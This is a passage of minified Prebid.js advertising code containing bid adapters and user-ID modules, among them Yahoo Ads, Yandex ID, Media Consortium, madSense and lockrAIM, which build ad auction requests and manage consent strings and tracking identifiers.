default"),n=Object.fromEntries((n||[]).map((e=>[e.purpose,e]))),C=!!(0,u.A)(e,"strictStorageEnforcement"),Object.entries(m).forEach((e=>{let[t,r]=e;h[r.type][r.id]=n[t]??r.default})),$||(null!=h.purpose[1]&&($=!0,w.push((0,f.qB)(g.Ue,D,V)),w.push((0,f.qB)(g.Ml,D,N)),w.push((0,f.qB)(g.yl,D,j))),null!=h.purpose[2]&&w.push((0,f.qB)(g.uc,D,z)),null!=h.purpose[4]&&w.push((0,f.qB)(g.DL,D,K),(0,f.qB)(g.qX,D,K)),null!=h.purpose[7]&&w.push((0,f.qB)(g.mo,D,G)),null!=h.feature[1]&&w.push((0,f.qB)(g.hE,D,R)),w.push((0,f.qB)(g.hq,D,L)))}(e.consentManagement))),(0,r.E)("tcfControl")}},e=>{e.O(0,[60802,51085],(()=>{return n=43297,e(e.s=n);var n}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[28731],{14975:(e,i,t)=>{var r=t(7873),a=t(57377),s=t(71371),n=t(91069),d=t(70433),o=t(43272),p=t(95789),c=t(82621);const m="9.26.0",u=300,l="USD",b=["admixer.net","adserver.org","adtelligent.com","akamai.com","amxdt.net","audigent.com","britepool.com","criteo.com","crwdcntrl.net","deepintent.com","epsilon.com","hcn.health","id5-sync.com","idx.lat","intentiq.com","intimatemerger.com","liveintent.com","liveramp.com","mediawallahscript.com","merkleinc.com","netid.de","neustar.biz","nextroll.com","novatiq.com","pubcid.org","quantcast.com","tapad.com","uidapi.com","yahoo.com","zeotap.com"];function v(e,i){const t=e.bidder||e.bidderCode;return o.$W.getConfig(`${t}.${i}`)}function g(e){return{w:parseInt(e[0]),h:parseInt(e[1])}}function y(e){return(0,n.isArray)(e)&&2===e.length&&!(0,n.isArray)(e[0])?[g(e)]:e.map(g)}function f(e){return(0,n.isArray)((0,d.A)(e,"userIdAsEids"))?e.userIdAsEids.filter((e=>-1!==b.indexOf(e.source))):[]}function A(e){return(0,d.A)(e,"params.bidOverride.imp.secure")??e.ortb2Imp?.secure??1}function h(e){let i;return(0,d.A)(e,"params.pubId")?i=!0:(0,d.A)(e,"params.dcn")&&(0,d.A)(e,"params.pos")&&(i=!1),i}function x(e){let i=v(e,"mode");return i=i?i.toLowerCase():void 0,void 0===i||i===s.D4?s.D4:i===s.G_?s.G_:"all"===i?"*":void 0}function O(e){const i=x(e),t={currency:(0,d.A)(e,"params.bidOverride.cur")||l,mediaType:i,size:"*"};return!!(0,n.isFn)(e.getFloor)&&e.getFloor(t)}function T(e,i,t,r){const a={...r};for(const r in t)switch(e){case"string":-1!==i.indexOf(r)&&(0,n.isStr)(t[r])&&(a[r]=t[r]);break;case"number":-1!==i.indexOf(r)&&(0,n.isNumber)(t[r])&&(a[r]=t[r]);break;case"array":-1!==i.indexOf(r)&&(0,n.isArray)(t[r])&&(a[r]=t[r]);break;case"object":-1!==i.indexOf(r)&&(0,n.isPlainObject)(t[r])&&(a[r]=t[r]);break;case"objectAllKeys":(0,n.isPlainObject)(t)&&(a[r]=t[r])}return a}function j(e){const i=v(e,"ttl");return k(i||(0,d.A)(e,"params.ttl"))}function k(e){return(0,n.isNumber)(e)&&e>0&&e<3600?e:u}function I(e){return(0,n.isStr)(e)&&e.length>0}function w(e,i){if(e){let t={id:(0,n.generateUUID)(),cur:[O(e).currency||(0,d.A)(i,"params.bidOverride.cur")||l],imp:[],site:{page:(0,d.A)(e,"refererInfo.page")},device:{dnt:0,ua:navigator.userAgent,ip:(0,d.A)(i,"params.bidOverride.device.ip")||(0,d.A)(i,"params.ext.ip")||void 0,w:window.screen.width,h:window.screen.height},regs:{ext:{us_privacy:e.uspConsent?e.uspConsent:"",gdpr:e.gdprConsent&&e.gdprConsent.gdprApplies?1:0,gpp:e.gppConsent?e.gppConsent.gppString:"",gpp_sid:e.gppConsent?e.gppConsent.applicableSections:[]}},source:{ext:{hb:1,adapterver:"1.1.0",prebidver:m,integration:{name:"prebid.js",ver:m}},fd:1},user:{ext:{consent:e.gdprConsent&&e.gdprConsent.gdprApplies?e.gdprConsent.consentString:"",eids:f(i)}}};!0===h(i)?(t.site.publisher={id:i.params.pubId},((0,d.A)(i,"params.bidOverride.site.id")||(0,d.A)(i,"params.siteId"))&&(t.site.id=(0,d.A)(i,"params.bidOverride.site.id")||i.params.siteId)):t.site.id=i.params.dcn,e.ortb2?.regs?.gpp&&(t.regs.ext.gpp=e.ortb2.regs.gpp,t.regs.ext.gpp_sid=e.ortb2.regs.gpp_sid),e.ortb2&&(t=function(e,i){const t=i.ortb2,r=(0,d.A)(t,"site")||void 0,a=(0,d.A)(r,"content")||void 0,s=(0,d.A)(r,"publisher")||void 0,o=(0,d.A)(r,"content.data")||void 0,p=(0,d.A)(t,"app.content")||void 0,c=(0,d.A)(t,"app.content.data")||void 0,m=(0,d.A)(t,"user")||void 0;if(r&&(0,n.isPlainObject)(r)){const i=["name","domain","page","ref","keywords","search"],t=["cat","sectioncat","pagecat"],a=["ext"];e.site=T("string",i,r,e.site),e.site=T("array",t,r,e.site),e.site=T("object",a,r,e.site)}if(s&&(0,n.isPlainObject)(s)){const i=["ext"];e.site.publisher=T("object",i,s,e.site.publisher)}if(a&&(0,n.isPlainObject)(a)){const i=["id","title","series","season","genre","contentrating","language"],t=["episode","prodq","context","livestream","len"],r=["cat"],s=["ext"];e.site.content=T("string",i,a,e.site.content),e.site.content=T("number",t,a,e.site.content),e.site.content=T("array",r,a,e.site.content),e.site.content=T("object",s,a,e.site.content),o&&(0,n.isArray)(o)&&o.every((i=>{let t={};const r=["segment"],a=["ext"];t=T("string",["id","name"],i,t),t=T("array",r,i,t),t=T("object",a,i,t),e.site.content.data=[],e.site.content.data.push(t)}))}p&&(0,n.isPlainObject)(p)&&c&&(0,n.isArray)(c)&&c.every((i=>{let t={};const r=["segment"],a=["ext"];t=T("string",["id","name"],i,t),t=T("array",r,i,t),t=T("object",a,i,t),e.app={content:{data:[]}},e.app.content.data.push(t)}));if(m&&(0,n.isPlainObject)(m)){const i=["id","buyeruid","gender","keywords","customdata"],t=["yob"],r=["data"],a=["ext"];e.user=T("string",i,m,e.user),e.user=T("number",t,m,e.user),e.user=T("array",r,m,e.user),e.user.ext=T("object",a,m,e.user.ext)}return e}(t,i));const r=(0,d.A)(i,"schain.nodes");return(0,n.isArray)(r)&&r.length>0&&(t.source.ext.schain=i.schain,t.source.ext.schain.nodes[0].rid=t.id),t}}function C(e,i){const t=x(e);if(i&&e){const r={id:e.bidId,secure:A(e),bidfloor:O(e)?.floor||(0,d.A)(e,"params.bidOverride.imp.bidfloor")};if(!e.mediaTypes.banner||void 0!==t&&t!==s.D4&&"*"!==t||(r.banner={mimes:e.mediaTypes.banner.mimes||["text/html","text/javascript","application/javascript","image/jpg"],format:y(e.sizes)},e.mediaTypes.banner.pos&&(r.banner.pos=e.mediaTypes.banner.pos)),e.mediaTypes.video&&(t===s.G_||"*"===t)){const i=y(e.mediaTypes.video.playerSize);r.video={mimes:(0,d.A)(e,"params.bidOverride.imp.video.mimes")||e.mediaTypes.video.mimes||["video/mp4","application/javascript"],w:(0,d.A)(e,"params.bidOverride.imp.video.w")||i[0].w,h:(0,d.A)(e,"params.bidOverride.imp.video.h")||i[0].h,maxbitrate:(0,d.A)(e,"params.bidOverride.imp.video.maxbitrate")||e.mediaTypes.video.maxbitrate||void 0,maxduration:(0,d.A)(e,"params.bidOverride.imp.video.maxduration")||e.mediaTypes.video.maxduration||void 0,minduration:(0,d.A)(e,"params.bidOverride.imp.video.minduration")||e.mediaTypes.video.minduration||void 0,api:(0,d.A)(e,"params.bidOverride.imp.video.api")||e.mediaTypes.video.api||[2],delivery:(0,d.A)(e,"params.bidOverride.imp.video.delivery")||e.mediaTypes.video.delivery||void 0,pos:(0,d.A)(e,"params.bidOverride.imp.video.pos")||e.mediaTypes.video.pos||void 0,playbackmethod:(0,d.A)(e,"params.bidOverride.imp.video.playbackmethod")||e.mediaTypes.video.playbackmethod||void 0,placement:(0,d.A)(e,"params.bidOverride.imp.video.placement")||e.mediaTypes.video.placement||void 0,plcmt:(0,d.A)(e,"params.bidOverride.imp.video.plcmt")||e.mediaTypes.video.plcmt||void 0,linearity:(0,d.A)(e,"params.bidOverride.imp.video.linearity")||e.mediaTypes.video.linearity||1,protocols:(0,d.A)(e,"params.bidOverride.imp.video.protocols")||e.mediaTypes.video.protocols||[2,5],startdelay:(0,d.A)(e,"params.bidOverride.imp.video.startdelay")||e.mediaTypes.video.startdelay||0,rewarded:(0,d.A)(e,"params.bidOverride.imp.video.rewarded")||void 0}}if(r.ext={dfp_ad_unit_code:e.adUnitCode},(0,d.A)(e,"params.kvp")&&(0,n.isPlainObject)(e.params.kvp)){r.ext.kvs={};for(const i in e.params.kvp)if((0,n.isStr)(e.params.kvp[i])||(0,n.isNumber)(e.params.kvp[i]))r.ext.kvs[i]=e.params.kvp[i];else if((0,n.isArray)(e.params.kvp[i])){const t=e.params.kvp[i];(t.every((e=>(0,n.isStr)(e)))||t.every((e=>(0,n.isNumber)(e))))&&(r.ext.kvs[i]=e.params.kvp[i])}}(0,d.A)(e,"ortb2Imp.ext.data")&&(0,n.isPlainObject)(e.ortb2Imp.ext.data)&&(r.ext.data=e.ortb2Imp.ext.data),(0,d.A)(e,"ortb2Imp.instl")&&(0,n.isNumber)(e.ortb2Imp.instl)&&1===e.ortb2Imp.instl&&(r.instl=e.ortb2Imp.instl),!1===h(e)?(r.tagid=e.params.pos,r.ext.pos=e.params.pos):(0,d.A)(e,"params.placementId")&&(r.tagid=e.params.placementId),i.imp.push(r)}}function _(e){let{payload:i,requestOptions:t,bidderRequest:r}=e;const a=h(r),o=v(r,"endpoint");let p=o||"https://c2shb.pubgw.yahoo.com/bidRequest";if(!0===a&&(p=o||"https://c2shb.pubgw.yahoo.com/admax/bid/partners/PBJS"),!0===(0,d.A)(r,"params.testing.e2etest"))if((0,n.logInfo)("Adapter e2etest mode is active"),t.withCredentials=!1,!0===a)i.site.id="1234567";else{const e=x(r);i.site.id="8a969516017a7a396ec539d97f540011",i.imp.forEach((i=>{if(i.ext.e2eTestMode=!0,e===s.D4)i.tagid="8a969978017a7aaabab4ab0bc01a0009";else if(e===s.G_)i.tagid="8a96958a017a7a57ac375d50c0c700cc";else{const e=r.bidderCode;(0,n.logWarn)(`e2etest mode does not support ${e}.mode="all". \n Please specify either "banner" or "video"`),(0,n.logWarn)(`Adapter e2etest mode: Please make sure your adUnit matches the ${e}.mode video or banner`)}}))}return{url:p,method:"POST",data:i,options:t,bidderRequest:r}}const S={code:"yahooAds",gvlid:25,aliases:[{code:"yahoossp",gvlid:25},{code:"yahooAdvertising",gvlid:25}],supportedMediaTypes:[s.D4,s.G_],isBidRequestValid:function(e){const i=e.params;return!0===(0,d.A)(i,"testing.e2etest")||(!(!(0,n.isPlainObject)(i)||!(I(i.pubId)||I(i.dcn)&&I(i.pos)))||((0,n.logWarn)("Bidder params missing or incorrect, please pass object with either: dcn & pos OR pubId"),!1))},buildRequests:function(e,i){if((0,n.isEmpty)(e)||(0,n.isEmpty)(i))return void(0,n.logWarn)('buildRequests called with either empty "validBidRequests" or "bidderRequest"');const t={contentType:"application/json",customHeaders:{"x-openrtb-version":"2.5"}};t.withCredentials=(0,c.C)(i.gdprConsent);const r=function(e){const i=x(e[0]);let t=[];return i===s.D4?t=e.filter((e=>Object.keys(e.mediaTypes).some((e=>e===s.D4)))):i===s.G_?t=e.filter((e=>Object.keys(e.mediaTypes).some((e=>e===s.G_)))):"*"===i&&(t=e.filter((e=>Object.keys(e.mediaTypes).some((e=>e===s.D4||e===s.G_))))),t}(e);if(!0===v(i,"singleRequestMode")){const e=w(i,r[0]);return r.forEach((i=>{C(i,e)})),[_({payload:e,requestOptions:t,bidderRequest:i})]}return r.map((e=>{const r=w(i,e);return C(e,r),_({payload:r,requestOptions:t,bidderRequest:e})}))},interpretResponse:function(e,i){let{bidderRequest:t}=i;const r=[];if(!e.body||!Array.isArray(e.body.seatbid))return r;return e.body.seatbid.forEach((e=>{let i;try{i=e.bid[0]}catch(e){return r}let a=i.ext&&i.ext.encp?i.ext.encp:i.price,o={adId:(0,d.A)(i,"adId")?i.adId:i.impid||i.crid,requestId:i.impid,cpm:a,width:i.w,height:i.h,creativeId:i.crid||0,currency:i.cur||l,dealId:i.dealid?i.dealid:null,netRevenue:!0,ttl:j(t),meta:{advertiserDomains:i.adomain}};const c=function(e){const i=e.adm;return-1!==i.indexOf("o2playerSettings")||-1!==i.indexOf("YAHOO.VideoPlatform.VideoPlayer")||-1!==i.indexOf("AdPlacement")?s.D4:-1!==i.indexOf("VAST")?s.G_:void 0}(i);c===s.D4?(o.mediaType=s.D4,o.ad=i.adm,o.meta.mediaType=s.D4):c===s.G_&&(o.mediaType=s.G_,o.meta.mediaType=s.G_,o.vastXml=i.adm),"outstream"!==(0,d.A)(t,"mediaTypes.video.context")||t.renderer||o.mediaType!==s.G_||(o.renderer=function(e,i){const t=p.A4.install({url:"https://s.yimg.com/kp/prebid-outstream-renderer/renderer.js",loaded:!1,adUnitCode:e.adUnitCode});try{t.setRender((function(i){setTimeout((function(){o2PlayerRender(i)}),(0,d.A)(e,"params.testing.renderer.setTimeout")||700)}))}catch(e){(0,n.logWarn)("Renderer error: setRender() failed",e)}return t}(t)||void 0),r.push(o)})),r},getUserSyncs:function(e,i,t,r,a){const s=!(0,n.isEmpty)(i)&&i[0].body;if(s&&s.ext&&s.ext.pixels){const i=function(e,i){let t=/(img|iframe)[\s\S]*?src\s*=\s*("|')(.*?)\2/gi,r=/\w*(?=\s)/,a=/src=("|')(.*?)\1/,s=[];if(i){let n=i.match(t);n&&n.forEach((i=>{let t=i.match(r)[0],n=i.match(a)[2];if(t&&n){let i="img"===t.toLowerCase()?"image":"iframe";if(!e.iframeEnabled&&"iframe"===i||!e.pixelEnabled&&"image"===i)return;s.push({type:i,url:n})}}))}return s}(e,s.ext.pixels);return i.forEach((e=>{e.url=function(e,i){const t={gdpr_consent:i.gdpr?i.gdpr.consentString:"",gdpr:i.gdpr&&i.gdpr.gdprApplies?"1":"0",us_privacy:i.uspConsent?i.uspConsent:"",gpp:i.gpp?i.gpp.gppString:"",gpp_sid:i.gpp&&Array.isArray(i.gpp.applicableSections)?i.gpp.applicableSections.join(","):""},r=new URL(e),a=r.searchParams;for(const[e,i]of Object.entries(t))a.set(e,i);return r.search=a.toString(),r.toString()}(e.url,{gpp:a,gdpr:t,uspConsent:r})})),i}return[]}};(0,a.a$)(S),(0,r.E)("yahooAdsBidAdapter")}},e=>{e.O(0,[60802,51085],(()=>{return i=14975,e(e.s=i);var i}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[80452],{33930:(e,r,t)=>{var o=t(7873),n=t(45569),a=t(16833),s=t(12938),d=t(91069);const i="yandexId",g=["_ym_fa"],u="yandex",c="_ym_uid",l=s.X0,m=(0,s.vM)({moduleType:n.fW,moduleName:u,bidderCode:void 0}),f={name:u,decode:e=>((0,d.logInfo)(`Decoded ${i}`,e),{[i]:e}),getId(e,r,t){if(!function(e){let r=!1;const t="Yandex ID module";if(null==e.storage)return(0,d.logError)(`Misconfigured ${t}. "storage" is required.`),!0;e.storage.name!==c&&((0,d.logError)(`Misconfigured ${t}, "storage.name" is expected to be "${c}", actual is "${e.storage.name}"`),r=!0);e.storage.type!==l&&((0,d.logError)(`Misconfigured ${t}, "storage.type" is expected to be "${l}", actual is "${e.storage.type}"`),r=!0);(e.storage.expires??0)<30&&((0,d.logError)(`Misconfigured ${t}, "storage.expires" is expected not to be less than "30", actual is "${e.storage.expires}"`),r=!0);return r}(e))return t?((0,d.logInfo)("Got storedId",t),{id:t}):{id:(new p).generate()}},eids:{[i]:{source:"yandex.com",atype:1,getUidExt(){if(m.cookiesAreEnabled())return g.reduce(((e,r)=>({...e,[r]:m.getCookie(r)})),{})}}}};class p{generate(){const e=[this._getCurrentSecTimestamp(),this._getRandomInteger(1e6,999999999)].join("");return(0,d.logInfo)(`Generated ${i}`,e),e}_getCurrentSecTimestamp(){return Math.round(Date.now()/1e3)}_getRandomInteger(e,r){const t=this._getRandomGenerator();return Math.floor(t()*(r-e))+e}_getRandomGenerator(){return window.crypto?()=>{const e=new Uint32Array(1);return crypto.getRandomValues(e),e[0]/4294967295}:()=>Math.random()}}(0,a.bz)("userId",f),(0,o.E)("yandexIdSystem")}},e=>{e.O(0,[60802,51085],(()=>{return r=33930,e(e.s=r);var r}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[90107],{55820:(o,n,i)=>{function t(){return window.location.origin?window.location.origin:window.location.protocol+"//"+window.location.hostname+(window.location.port?":"+window.location.port:"")}i.d(n,{$:()=>t})}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[62860],{67236:(e,t,r)=>{var i=r(7873),n=r(71371),d=r(57377),o=r(91069),s=r(95789),a=r(63895),u=r(43272),c=r(12938);const l="mediaConsortium",p="https://acdn.adnxs.com/video/outstream/ANOutstreamVideo.js",g="media_consortium_optimizations",m={image:"image",redirect:"image",iframe:"iframe"},h=(0,c.vM)({bidderCode:l}),f={version:"0.0.1",code:l,gvlid:1112,supportedMediaTypes:[n.D4,n.G_],isBidRequestValid:e=>!0,buildRequests(e,t){const r=u.$W.getConfig("useProfileApi")??!1,i=u.$W.getConfig("readOnePlusXId")??!1,{auctionId:n,bids:d,gdprConsent:{gdprApplies:s=!1,consentString:c}={},ortb2:{device:l,site:p}}=t,g=Date.now(),m=b(),f=d.reduce(((e,t)=>{const{bidId:r,adUnitCode:i,mediaTypes:n}=t,d=m[i];if(d){const{expiresAt:t,isEnabled:r}=d;if(t>=g&&!r)return e}let s=(0,o.deepClone)(n);if(n.video&&n.video.context!==a.H6){if((0,o.logWarn)(`Filtering video request for adUnitCode ${i} because context is not ${a.H6}`),!(Object.keys(s).length>1))return e;delete s.video}return e.concat({id:r,adUnitCode:i,mediaTypes:s})}),[]);if(!f.length)return;const y={id:n??(0,o.generateUUID)(),impressions:f,device:l,site:p,user:{ids:{}},regulations:{gdpr:{applies:s,consentString:c}},timeout:3600,options:{useProfileApi:r}};if(i){const e=function(){try{return h.getDataFromLocalStorage("ope_fpid")}catch(e){return null}}();e&&(y.user.ids["1plusX"]=e)}const v={gdpr:s,ad_unit_codes:f.map((e=>{let{adUnitCode:t}=e;return t})).join(",")};return c&&(v.gdpr_consent=c),[{method:"GET",url:"https://relay.hubvisor.io/v1/sync/big",data:v},{method:"POST",url:"https://relay.hubvisor.io/v1/auction/big",data:y}]},interpretResponse(e,t){if(r=e,!((0,o.isPlainObject)(r)&&(0,o.isPlainObject)(r.body)&&(0,o.isArray)(r.body.bids)))return[];var r;const{body:{bids:i,optimizations:d}}=e;if(d&&(0,o.isArray)(d)){const e=Date.now(),t=d.reduce(((t,r)=>{const{adUnitCode:i,isEnabled:n,ttl:d}=r;return{...t,[i]:{isEnabled:n,expiresAt:e+d}}}),b());h.setDataInLocalStorage(g,JSON.stringify(t))}return i.map((e=>{const{impressionId:r,price:{cpm:i,currency:d},dealId:a,ad:{creative:{id:u,mediaType:c,size:{width:l,height:g},markup:m}},ttl:h=360}=e,f={requestId:r,cpm:i,currency:d,dealId:a,ttl:h,netRevenue:!0,creativeId:u,mediaType:c,width:l,height:g,ad:m,adUrl:null};if(c===n.G_){const e=t.data.impressions.find((e=>{let{id:t}=e;return t===r}));f.vastXml=m,e?f.renderer=function(e,t){const r=s.A4.install({id:e,url:p,loaded:!1,adUnitCode:t,targetId:t});try{r.setRender(y)}catch(e){(0,o.logWarn)("Prebid Error calling setRender on renderer",e)}return r}(r,e.adUnitCode):(0,o.logWarn)(`Could not find adUnitCode matching the impressionId ${r} to setup the renderer`)}return f}))},getUserSyncs(e,t){if(2!==t.length)return;const[r]=t;return r.body?.bidders?.reduce(((e,t)=>{let{type:r,url:i}=t;const n=m[r];return n&&i?e.concat({type:n,url:i}):e}),[])}};function b(){try{const e=h.getDataFromLocalStorage(g);return e?JSON.parse(e):{}}catch(e){return{}}}function y(e){const{width:t,height:r,adUnitCode:i,vastXml:n}=e;e.renderer.push((()=>{window.ANOutstreamVideo.renderAd({sizes:[t,r],targetId:i,rendererOptions:{showBigPlayButton:!1,showProgressBar:"bar",content:n,showVolume:!1,allowFullscreen:!0,skippable:!1}})}))}(0,d.a$)(f),(0,i.E)("mediaConsortiumBidAdapter")}},e=>{e.O(0,[60802,51085],(()=>{return t=67236,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[1789],{53295:(e,r,t)=>{var o=t(7873),a=t(12938),n=t(16833),s=t(91069),i=t(45569);const{getRealTimeData:d,rtdSubmodule:g,storage:u}=function(e){const r=e,t=(0,a.vM)({moduleType:i.zu,moduleName:r});function o(e,o,a,n){if(a&&(0,s.isPlainObject)(a.params)){const n=a.params.cohortStorageKey,g=a.params.bidders;if("cohort_ids"!==n)return void(0,s.logError)(`${r}RtdProvider: 'cohortStorageKey' should be 'cohort_ids'`);const u=t.getDataFromLocalStorage(n);if(!u)return;const l=function(e){try{return JSON.parse(e)}catch(t){return(0,s.logError)(`${r}RtdProvider: failed to parse json:`,e),null}}(u);if(l){const t={name:"anonymised.io",ext:{segtax:a.params.segtax},segment:l.map((e=>({id:e})))};(0,s.logMessage)(`${r}RtdProvider: user.data.segment: `,t);const n={rtd:{ortb2:{user:{data:[t]}}}};g?.includes("appnexus")&&(n.rtd.ortb2.user.keywords=l.map((e=>`perid=${e}`)).join(",")),i=e.ortb2Fragments?.global,d=n.rtd,(0,s.isPlainObject)(d.ortb2)&&((0,s.logMessage)(`${r}RtdProvider: merging original: `,i),(0,s.logMessage)(`${r}RtdProvider: merging in: `,d.ortb2),(0,s.mergeDeep)(i,d.ortb2)),o()}}var i,d}const d={name:r,gvlid:1116,getBidRequestData:o,init:function(e,r){return!0}};return(0,n.bz)("realTimeData",d),{getRealTimeData:o,rtdSubmodule:d,storage:t}}("anonymised");(0,o.E)("anonymisedRtdProvider")}},e=>{e.O(0,[60802,51085],(()=>{return r=53295,e(e.s=r);var r}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[4041],{12905:(e,r,n)=>{var t=n(7873),s=n(63172),a=n(91069),o=n(57377),i=n(71371),d=n(89766),u=n(43272);const p=e=>2===e.mtype?i.G_:(1===e.mtype||(0,a.logWarn)("Unrecognized media type, defaulting to BANNER (madSense)"),i.D4),c=(0,d.A)({context:{netRevenue:!0,ttl:55},imp:(e,r,n)=>((e,r,n)=>{const t=e(r,n);return t.bidfloor=t.bidfloor||r.params.bidfloor||0,t.bidfloorcur=t.bidfloorcur||r.params.currency||"USD",t})(e,r,n),request:(e,r,n,t)=>{const o=e(r,n,t);return(0,a.mergeDeep)(o,{ext:{hb:1,prebidver:"9.26.0",adapterver:"1.0.0"}}),((e,r)=>{r.gdprConsent&&((0,s.J)(e,"user.ext.consent",r.gdprConsent.consentString),(0,s.J)(e,"regs.ext.gdpr",r.gdprConsent.gdprApplies?1:0)),r.uspConsent&&(0,s.J)(e,"regs.ext.us_privacy",r.uspConsent)})(o,n),o},bidResponse:(e,r,n)=>{const t=p(r);return Object.assign(n,{mediaType:t,currency:"USD",...t===i.G_&&{vastXml:r.adm}}),e(r,n)}}),m={code:"madsense",VERSION:"1.0.0",supportedMediaTypes:[i.D4,i.G_],ENDPOINT:"https://ads.madsense.io/pbjs",isBidRequestValid:function(e){return function(e){return function(e){if(!e.params)return!1;if(e.params.test)return!0;if(!e.params.company_id)return(0,a.logError)("company_id not declared (madSense)"),!1;if(!f(e)&&!l(e))return!1;return!0}(e)&&function(e){if(!l(e))return!0;const r=e.mediaTypes?.banner?.sizes;if(!Array.isArray(r))return!1;return!0}(e)&&function(e){if(!f(e))return!0;const r=e.mediaTypes?.video||{},n=e.params?.video||{},t=e.params||{};if(t&&t.test)return!0;const s={...r,...n};if(!Array.isArray(s.mimes)||0===s.mimes.length)return(0,a.logWarn)("Invalid MIME types (madSense)"),!1;if(!Array.isArray(s.protocols)||0===s.protocols.length)return(0,a.logWarn)("Invalid protocols (madSense)"),!1;if(!s.context)return(0,a.logWarn)("Context not declared (madSense)"),!1;if("instream"!==s.context){if(l(e))return(0,a.logWarn)("Context is not instream, preferring banner (madSense)"),!0;(0,a.logWarn)("Only instream context is supported (madSense)")}if(void 0===s.playerSize||!Array.isArray(s.playerSize)||!Array.isArray(s.playerSize[0]))return(0,a.logWarn)("Player size not declared or not in [[w,h]] format"),!1;return!0}(e)}(e)},buildRequests:function(e,r){const n=p(e[0]),t=c.toORTB({bidRequests:e,bidderRequest:r,context:{contextMediaType:n}}),s=function(e){let r=e[0].params.company_id;e[0].params.test&&((0,a.logMessage)("madsense: test mode"),r="test");return r}(e),o=function(e){return`${m.ENDPOINT}?company_id=${e}`}(s);return{method:"POST",url:o,data:t}},interpretResponse:function(e,r){const n=function(e,r){return c.fromORTB({response:e.body,request:r.data}).bids}(e,r);return function(e){return e.map((e=>{if(2===e.mtype&&e.adm){if(u.$W.getConfig("cache.url"))return(0,a.logError)("Prebid Cache is not configured (madSense)"),null;e.vastXml=e.adm,delete e.adm}return e})).filter((e=>null!==e))}(n)}};function l(e){return!!e.mediaTypes?.banner}function f(e){return!!e.mediaTypes?.video}(0,o.a$)(m),(0,t.E)("madsenseBidAdapter")}},e=>{e.O(0,[60802,58498,51085],(()=>{return r=12905,e(e.s=r);var r}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[8239],{37731:(e,t,a)=>{var r=a(7873),i=a(16833),n=a(68044),o=a(91069),s=a(12938),p=a(45569),g=a(16916);const l="lockrAIMId",c="lockr-AIM: ",h=(0,s.vM)({moduleType:p.fW,moduleName:l});function d(e,t){return function(){for(var a=arguments.length,r=new Array(a),i=0;i<a;i++)r[i]=arguments[i];e(t+" ",...r)}}const k=d(o.logInfo,c),y=d(o.logWarn,c),S={name:l,init(){k("lockrAIM Initialization complete")},getId(e,t){if(!0===t?.gdprApplies)return void y("lockrAIM is not intended for use where GDPR applies. The lockrAIM module will not run");const a=g.ad.getConsentData();let r="";a&&(r=a.gppString);const i={appID:e?.params?.appID,email:e?.params?.email,baseUrl:"https://identity.loc.kr"};if(k("lockr AIM configurations loaded and mapped.",i),!i.appID||!i.email)return;const n=new u(i,k,y,h,r).generateToken();return k("lockr AIM results generated"),n}};class u{static expiryDateKeys=[];static canRefreshToken=!1;constructor(e,t,a,r,i){this._baseUrl=e.baseUrl,this._appID=e.appID,this._email=e.email,this._logInfo=t,this._logWarn=a,this._gppString=i,this.prebidStorageManager=r,u.expiryDateKeys=this.prebidStorageManager.getDataFromLocalStorage("lockr_expiry_keys")?JSON.parse(this.prebidStorageManager.getDataFromLocalStorage("lockr_expiry_keys")):[],this.initializeRefresher()}async generateToken(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"email",t=arguments.length>1?arguments[1]:void 0;const a=this._baseUrl+"/publisher/app/v1/identityLockr/generate-tokens";let r;const i=new Promise(((e,t)=>{r=t})),o={appID:this._appID,data:{type:e,value:t??this._email,gppString:this._gppString}};return this._logInfo("Sending the token generation request"),(0,n.RD)(a,{success:e=>{try{const t=JSON.parse(e);u.canRefreshToken=!1;const a=t.lockrMappingToken;return this.prebidStorageManager.setDataInLocalStorage("ilui",a),t.data.forEach((e=>{const t=e?.settings;this.prebidStorageManager.setDataInLocalStorage(`${e.key_name}_expiry`,e.identity_expires),u.expiryDateKeys.includes(`${e.key_name}_expiry`)||u.expiryDateKeys.push(`${e.key_name}_expiry`),this.prebidStorageManager.setDataInLocalStorage("lockr_expiry_keys",JSON.stringify(u.expiryDateKeys)),t?.dropLocalStorage||this.prebidStorageManager.setDataInLocalStorage(e.key_name,e.advertising_token),t?.dropCookie||this.prebidStorageManager.setCookie(e.key_name,e.advertising_token)})),void(u.canRefreshToken=!0)}catch(t){this._logWarn(t),r(e),u.canRefreshToken=!0}}},JSON.stringify(o),{method:"POST",contentType:"application/json;charset=UTF-8"}),i}async initializeRefresher(){setInterval((()=>{u.expiryDateKeys.forEach((e=>{const t=(new Date).getTime(),a=this.prebidStorageManager.getDataFromLocalStorage(e);t>a&&null!==a&&this.prebidStorageManager.getDataFromLocalStorage("ilui")&&u.canRefreshToken&&this.generateToken("refresh",this.prebidStorageManager.getDataFromLocalStorage("ilui"))}))}),1e3)}}(0,i.bz)("userId",S),(0,r.E)("lockrAIMIdSystem")}},e=>{e.O(0,[60802,51085],(()=>{return t=37731,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[44950],{50646:(t,i,e)=>{e.d(i,{x:()=>n});const n={uid2:{source:"uidapi.com",atype:3,getValue:function(t){return t.id},getUidExt:function(t){if(t.ext)return t.ext}}}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[16648],{17262:(e,r,t)=>{var i=t(7873),s=t(10201),a=t(97779),n=t(91069);(0,s.U)("targetVideo",{buildVideoUrl:function(e){if(!e.params||!e.params?.iu)return void(0,n.logError)("buildVideoUrl: Missing required properties.");if(!(0,n.isPlainObject)(e.adUnit)&&!(0,n.isPlainObject)(e.bid))return void(0,n.logError)("buildVideoUrl: Requires either 'adUnit' or 'bid' options value");const r={autoplay:"[autoplay]",mute:"[vpmute]",page_url:"[page_url]",cachebuster:"[timestamp]",gdpr_consent:"[consent]"},t=e.adUnit,i=e.bid||a.iS.getWinningBids(t.code)[0],s=function(e){let r={};const t=e&&e.adUnit;if(t){let e=a.iS.getAllTargeting(t.code);r=e?e[t.code]:{}}return r}(e),o=e.params.cust_params;let c=e.params.iu;if(/^(https?:\/\/)/i.test(c)){const e=(0,n.parseUrl)(c,{noDecodeWholeURL:!0});for(const[t,a]of 